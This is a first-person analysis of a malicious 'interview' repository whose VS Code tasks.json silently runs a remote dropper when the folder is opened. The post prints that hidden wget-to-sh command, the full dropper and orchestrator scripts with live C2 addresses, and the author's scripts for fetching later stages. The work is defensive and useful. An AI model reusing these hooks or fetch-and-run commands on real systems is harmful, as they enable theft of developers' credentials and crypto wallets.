TL;DR

I was targeted by a sophisticated supply-chain attack disguised as a technical interview. By isolating the environment and reverse-engineering the execution chain, I dismantled a zero-click VS Code exploit, an IP-locked JWT delivery system, and a multi-stage info-stealer containing an SSH RAT and crypto-stealer. Here is the technical breakdown and how it applies to infrastructure security.
The Social Engineering
Everything started with a plausible LinkedIn message. The recruiter framed the assessment as a “git workflow” test.
Their exact scenario was: “You’re in charge of the main branch, and the members are off doing their thing on a new branch. You’ve gotta rebase or merge the new branch’s progress into main, ironing out those Git wrinkles along the way.”
They gave me one hour to complete the task.
They explicitly instructed me to open the project in Visual Studio Code. Specifically using GitLens extension of Visual Studio Code. They wanted me to “verify the project appearance matches the provided screenshot” and troubleshoot a UI bug.
Right that moment, I wondered why is this HR instructing me to use a specific editor and extension when I can do it from terminal. I was very curious to find out the possible intentions behind their instructions and with a little digging into it I found out that they are using the editor as a weapon.
Analysis Begins
First, I spun up a fresh Debian virtual machine dedicated exclusively to this task. If the repository contained malicious scripts, the blast radius would stay inside a disposable environment with no access to my host machine, my SSH keys, or my local network shares.
Second, the repository was private, so I needed to authenticate with GitHub. I generated a Fine-grained Personal Access Token scoped exclusively to their repository with the minimum read permissions needed to clone. Even if they stole that token, it would be useless everywhere else.
Third, I turned on a VPN before making any network requests toward their infrastructure. I did not want my real home IP anywhere in their server logs. This turned out to be the decision that physically broke one stage of their attack chain, but I did not know that yet.
The VS Code Execution Trap
After cloning the repository into the VM, I ignored their VS Code requirement entirely and opened the project in neovim.
The .vscode directory was sitting right there. I opened tasks.json directly in the terminal.
The file was designed to look overwhelming. Hundreds of lines of fake enterprise-grade configuration: environmentProfiles, metaDiagnostics, executionPolicies, preRunChecks with specific Node.js and Hardhat version requirements. Pure noise. The attacker packed it with advanced-sounding jargon so a developer would assume it was legitimate infrastructure config and stop reading before they reached the bottom.
If you scrolled past all of that and looked at the actual executable tasks array, there was this:
"runOptions": {
  "runOn": "folderOpen"
},
"linux": {
  "command":                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         "wget -qO- 'https://gurucooldown.short.gy/gxUsMe8l' -L | sh"
}
Notice the appended spaces to the “command” so users can’t really see the wget command; interestingly my editor uses word wrap so it became visible immediately.
The "runOn": "folderOpen" setting tells VS Code to execute this task automatically the moment you open the folder. No terminal interaction required. No npm install. The detonator was the act of opening the editor.
If I had opened this in VS Code and clicked “Trust Workspace” on the initial prompt, the infection would have started silently in the background while I was looking at a Git conflict in the editor.
Stage-1: Dropper
I downloaded the remote script manually using wget to inspect it without triggering it.
wget -qO dropper.sh 'https://gurucooldown.short.gy/gxUsMe8l'In Linux, the downloaded file never has execution persion by default.
dropper.sh
#!/bin/bash
set -e
echo "Authenticated"
TARGET_DIR="$HOME/Documents"
clear
wget -q -O "$TARGET_DIR/tokenlinux.npl" "http://165.140.86.190:3000/task/tokenlinux?token=40abc18736c9&st=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpcCI6Ijo6ZmZmZjoxNTIuNTguMTM5LjQiLCJzZXNzaW9uSWQiOiIyNzViZjc4Yy0xYzYwLTRlMTctODBhYi05YWJlZGM5N2MzYzciLCJzdGVwIjoxLCJ0aW1lc3RhbXAiOjE3ODEzMjYwNzI3MTcsIm9yaWdUb2tlbiI6IjQwYWJjMTg3MzZjOSIsImlhdCI6MTc4MTMyNjA3MiwiZXhwIjoxNzgxMzI2MjUyfQ.82Oe873HneS5MYvdNErdRjzaEons0fuQzHHdBvmqOmg"
clear
mv "$TARGET_DIR/tokenlinux.npl" "$TARGET_DIR/tokenlinux.sh"
clear
chmod +x "$TARGET_DIR/tokenlinux.sh"
clear
sed -i -e 's/
$//' "$TARGET_DIR/tokenlinux.sh"
clear
nohup bash "$TARGET_DIR/tokenlinux.sh" > /dev/null 2>&1 &
clear
exit 0
The payload is saved with a .npl extension first, then renamed to .sh. I think it is a simple trick to bypass network-level rules that flag or block downloads of .sh files.
The final execution uses nohup combined with the & operator and pipes all output to /dev/null. Even if the developer closes their editor or kills their visible terminal session, the script keeps running in the background with no output and no indication it exists.
The URL for the Stage-2 payload contained a JWT in the query parameters. I decoded it:
{
  "ip": "::ffff:152.59.167.38",
  "sessionId": "39565914-c87f-4de0-a515-6d02bcb629f6",
  "step": 1,
  "timestamp": 1777458850483,
  "origToken": "40abc18736c9",
  "iat": 1777458850,
  "exp": 1777459030
}
The token locked the Stage-2 payload delivery to a specific IP address and set a short expiration window. If a security researcher found the script later and tried to fetch the Stage 2 payload, the server would reject the request because the IP would not match and the token would be expired.
Stage-2: The Environment Orchestrator
I crafted a manual request to bypass the IP lock from within the analysis environment and captured tokenlinux.sh.
tokenlinux.sh
#!/bin/bash
# Creating new Info
set -e

OS=$(uname -s)

# Remove leading "v"
LATEST_VERSION="20.11.1"
NODE_VERSION=${LATEST_VERSION}

NODE_TARBALL="node-v${NODE_VERSION}"
DOWNLOAD_URL=""
NODE_DIR="$HOME/.task/${NODE_TARBALL}"

# Step 1: Set the Node.js tarball and download URL based on the OS
if [ "$OS" == "Darwin" ]; then
    # macOS
    NODE_TARBALL="$HOME/.task/${NODE_TARBALL}-darwin-x64.tar.xz"
    DOWNLOAD_URL="https://nodejs.org/dist/v${NODE_VERSION}/node-v${NODE_VERSION}-darwin-x64.tar.xz"
elif [ "$OS" == "Linux" ]; then
    # Linux
    NODE_TARBALL="$HOME/.task/${NODE_TARBALL}-linux-x64.tar.xz"
    DOWNLOAD_URL="https://nodejs.org/dist/v${NODE_VERSION}/node-v${NODE_VERSION}-linux-x64.tar.xz"
else
    exit 1
fi

# Step 2: Check if Node.js is installed
NODE_INSTALLED_VERSION=$(node -v 2>/dev/null || echo "")

# Step 3: Determine whether to install Node.js
INSTALL_NODE=1
if [ -z "$NODE_INSTALLED_VERSION" ]; then
   INSTALL_NODE=1
fi

EXTRACTED_DIR="$HOME/.task/node-v${NODE_VERSION}-$( [ "$OS" = "Darwin" ] && echo "darwin" || echo "linux" )-x64"

USER_HOME="$HOME/.task"
mkdir -p "$USER_HOME"

BASE_URL="http://165.140.86.190:3000"

# ? Check if the Node.js folder exists
if [ ! -d "$EXTRACTED_DIR" ]; then
    echo "Error: Node.js directory was not extracted properly. Retrying download and extraction..."

    if [ "$INSTALL_NODE" -eq 1 ]; then
        if ! command -v curl &> /dev/null; then
            wget -q "$DOWNLOAD_URL" -O "$NODE_TARBALL"
        else
            curl -sSL -o "$NODE_TARBALL" "$DOWNLOAD_URL"
        fi

        if [ -f "$NODE_TARBALL" ]; then
            tar -xf "$NODE_TARBALL" -C "$HOME/.task"
            rm -f "$NODE_TARBALL"
        fi
    fi
fi

# ? Add Node.js to the system PATH (session only)
export PATH="$EXTRACTED_DIR/bin:$PATH"

# Step 7: Verify node & npm
if ! command -v node &> /dev/null || ! command -v npm &> /dev/null; then
    exit 1
fi

# Step 8: Download files
# Check if curl is available
if ! command -v curl >/dev/null 2>&1; then
    # If curl is not available, use wget
    wget -q -O "$USER_HOME/parser.js" "$BASE_URL/task/parser?token=40abc18736c9&st=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpcCI6Ijo6ZmZmZjoxNTIuNTguMTYzLjE0MSIsInNlc3Npb25JZCI6ImYyN2I0NTVhLTI2NTgtNDA2ZS05MmNjLTJiMGY2MDYzM2Q4YyIsInN0ZXAiOjIsInRpbWVzdGFtcCI6MTc3NzUxMTI0NjA3NSwib3JpZ1Rva2VuIjoiNDBhYmMxODczNmM5IiwiaWF0IjoxNzc3NTExMjQ2LCJleHAiOjE3Nzc1MTE0MjZ9.leonN9WynEmz2kdFlPwrdHEgKDTOhjYYg4VMsn_hSPs"
    wget -q -O "$USER_HOME/package.json" "$BASE_URL/task/package.json"
else
    # If curl is available, use curl
    curl -s -L -o "$USER_HOME/parser.js" "$BASE_URL/task/parser?token=40abc18736c9&st=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpcCI6Ijo6ZmZmZjoxNTIuNTguMTYzLjE0MSIsInNlc3Npb25JZCI6ImYyN2I0NTVhLTI2NTgtNDA2ZS05MmNjLTJiMGY2MDYzM2Q4YyIsInN0ZXAiOjIsInRpbWVzdGFtcCI6MTc3NzUxMTI0NjA3NSwib3JpZ1Rva2VuIjoiNDBhYmMxODczNmM5IiwiaWF0IjoxNzc3NTExMjQ2LCJleHAiOjE3Nzc1MTE0MjZ9.leonN9WynEmz2kdFlPwrdHEgKDTOhjYYg4VMsn_hSPs"
    curl -s -L -o "$USER_HOME/package.json" "$BASE_URL/task/package.json"
fi

# Step 9: Install 'request' package
cd "$USER_HOME"
if [ ! -d "node_modules/request" ]; then
    npm install --silent --no-progress --loglevel=error --fund=false
fi

# Step 10: Run token parser
if [ -f "$USER_HOME/parser.js" ]; then
    nohup node "$USER_HOME/parser.js" > "$USER_HOME/parser.log" 2>&1 &
else
    exit 1
fi

exit 0
Its job was to silently provision a standalone, portable Node.js runtime at a hidden directory path ($HOME/.task), regardless of whether the victim had Node installed. The attacker was not relying on anything being present on the target machine.
After provisioning Node, the script contacted a secondary C2 server at http://78.142.218.26:1244/s/40abc18736c9.
When the response was received, base64-decoded that, and used the resulting components to construct the exact download URL for the next stage payload.
The Bypass: I had to replicate the exact API calls the malware makes to proceed to the next level. I wrote a bash script to automatically pass through these nested steps before the JWT expiry window closed.
It totally felt like I’m playing with a russian matryoshka doll - layer after layer of attacks.
inspect.sh (The shell script I wrote)
# The url mentioned in the .vscode/tasks.json
wget -qO dropper.sh 'https://gurucooldown.short.gy/gxUsMe8l'

# Upon analyzing the dropper.sh I found this pattern
PHASE2_URL=$(grep -oP 'http://165.140.86.190:3000/task/tokenlinux[^"]*' dropper.sh)
wget -qO tokenlinux.sh "$PHASE2_URL"

# Analyzing the tokenlinux.sh, I found it is making another network request
# so I extracted the endpoint and assemble the full URL
ENDPOINT=$(grep -oP 'task/parser\?token=[^"]*' tokenlinux.sh | head -n 1)
PHASE3_URL="http://165.140.86.190:3000/$ENDPOINT"

wget -qO parser.js "$PHASE3_URL"
wget -qO package.json "http://165.140.86.190:3000/task/package.json"
I did not write this in one-go. I had to analyze shell files I got in each steps, to get the nested (next) stage. This consumed a lot of time, but was very thrilling.
Stage-3: Analyzing the Obfuscated JavaScript Malware
It turned out that the malware is a heavily obfuscated JavaScript file. Using webcrack, I successfully deobfuscated the control flow. The exposed code revealed several hardcoded byte arrays and a custom bitwise XOR decryption function.
All plaintext strings, including identifiers like “hostname”, “process.env”, “stringify”, and “eval”, were stripped and replaced with indices into an encrypted array. A custom Base64 decoding loop mapped to a reversed, non-standard alphabet handled decryption at runtime.
On Linux, the final payload was launched using child_process.spawn with detached: true and unref(), which orphaned the process from its parent. The spawn call used nohup as the executable name in the process arguments. A developer running ps aux looking for suspicious Node processes would not find anything. The process appeared as nohup in the list.
Stage-4: Pin Pointing Attack Servers
My shell script to get the next-stage malware from attackers’ server.
get_servers.sh
# Ping the C2 server for the payload coordinates
RESPONSE=$(wget -qO- http://78.142.218.26:1244/s/40abc18736c9)

echo "Server response: $RESPONSE"

# If the server provides the "ZT3" token, crack it open
if [[ "$RESPONSE" == ZT3* ]]; then
    ENCODED_DATA=${RESPONSE:3}
    DECODED_DATA=$(echo "$ENCODED_DATA" | base64 -d)

    # Extract the Hash (it's the second part of the comma-separated string)
    HASH=$(echo "$DECODED_DATA" | cut -d',' -f2)

    echo "Extracted Payload Hash: $HASH"

    # Download b.js malware
    wget -qO b.js "http://78.142.218.26:1244/f/$HASH"

    echo "Success! Check file size:"
    ls -l b.js
else
    echo "The server rejected the token or didn't respond."
fi
I intentionally avoided including the
parser.jsandb.jsfiles in this post.
After deobfuscation, b.js was not a simple script. It was a modular exploitation framework. A central object housed 4 distinct Base64-encoded modules. The main loop decoded and executed all 4 simultaneously, in memory, without writing anything to disk where antivirus scanners might flag it.
SSH Remote Access Trojan. Uses the
ssh2library to establish encrypted reverse tunnels back to the attacker’s server. Has an internal heartbeat mechanism to maintain the connection and can silently execute terminal commands on the victim’s machine on demand.Live Surveillance Module. Uses
socket.io-clientfor low-latency streaming. Imports thesharpimage processing library to compress and stream live screenshots. Hooks into native OS events to log keystrokes and read clipboard contents in real time.Deep File Crawler. An asynchronous file hunter that bypasses system directories to optimize speed. Recursively scans user folders for:
*.env,*.pem,*id_rsa,*.kdbx(KeePass databases), and cloud infrastructure configuration files. Uploads found files in batches using a concurrency queue, intentionally throttled to prevent CPU spikes that might alert the developer that something is happening.Crypto and Browser Stealer. Targets specific browser profile paths for Chrome and Brave. Contains hardcoded arrays of Chrome Extension IDs matching major cryptocurrency wallets including MetaMask, Phantom, and Binance Chain. It zips the Local Extension Settings directories alongside the browser master decryption key. The combination gives an attacker full access to any crypto wallet installed as a browser extension.
Stage-5: The Binary Exploitation
b.js contacted a secondary C2 server and downloaded platform-specific compiled binaries.
Windows:      http://45.59.160.200:1244/clw/gxUsMe8   (mod.pyd)
macOS/Linux:  http://45.59.160.200:1244/clw1/gxUsMe8  (mod.so)
Python:       http://45.59.163.50:1244/pd2             (p2.zip)
WARNING: Do not download these. They are documented here for attribution only.
Safe extraction required stripping the default wget user agent. A standard Wget/1.21 header would have triggered the C2 gatekeeper and dropped the connection.
wget --user-agent="" -qO mod.so "http://45.59.160.200:1244/clw1/gxUsMe8"Static analysis with readelf and strings confirmed the binaries are Cython-compiled Python extensions.
The Cython-compiled binaries are the frontier where this analysis currently stops.
What This Analysis Taught Me and Why It Matters for Infrastructure Security
Reverse engineering this attack changed how I think about securing infrastructure. Not as a theoretical exercise, but concretely.
The attack targeted developer environments specifically because developer machines are the highest-privilege entry point into production infrastructure. A compromised developer laptop means stolen SSH keys, which means unauthorized access to production servers. It means stolen AWS credentials, which means an attacker can spin up resources in your cloud account, exfiltrate data from S3 buckets, or pivot into private VPC environments. It means stolen .env files from every local project that developer has worked on.
From an infrastructure security standpoint, this attack is a supply chain attack at the human layer. The most hardened Kubernetes cluster, the strictest IAM policies, the most carefully configured network security groups, none of that matters if the credentials used to access them are sitting in a developer’s ~/.aws/credentials file on a compromised machine.
Working through this attack chain gave me practical understanding of several things that are directly applicable to designing secure infrastructure and developer platforms.
Secrets management is not optional. Short-lived credentials scoped to specific tasks, injected at runtime by a secrets manager rather than stored in shell profiles, dramatically reduce the blast radius of exactly this kind of attack.
IDE security is a real attack surface. Most platform and DevOps teams do not think about developer IDE configuration files as part of their threat model. They should.
Network-level controls on developer machines matter. The IP-locked JWT delivery mechanism in this attack was designed to defeat analysis environments, but it also means that developer machines with strict egress controls, that only allow outbound connections to known endpoints, would have blocked Stage 2 delivery entirely regardless of whether the developer executed Stage 1.
How to Protect Yourself
Clone and inspect the repository in a terminal editor before opening it in any IDE. Look at .vscode/tasks.json, .idea/workspace.xml, and package.json pre/post-install scripts. If any of them execute remote scripts or run anything automatically, stop.
Never use your primary SSH key or personal access token to authenticate with an unverified private repository. Generate a Fine-grained token scoped only to that repository and revoke it immediately after the assessment.
Spin up a disposable VM or container for any code you do not control. Your host machine, with your SSH keys, your cloud credentials, and your browser sessions, should never execute untrusted code directly.
Use a VPN when accessing any infrastructure related to an unverified source. The IP-locked delivery mechanism in this attack means a VPN alone can physically break the attack chain.
Inspect everything. Trust nothing you did not write yourself. Stay paranoid.